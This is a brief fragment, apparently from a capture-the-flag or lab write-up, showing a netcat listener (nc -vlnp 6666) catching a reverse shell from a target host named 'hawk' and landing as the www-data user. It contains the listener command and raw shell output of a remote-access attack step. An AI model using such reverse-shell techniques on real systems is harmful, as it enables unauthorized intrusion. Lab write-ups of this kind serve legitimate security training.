 └─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.102] 41332
bash: cannot set terminal process group (839): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hawk:/var/www/html$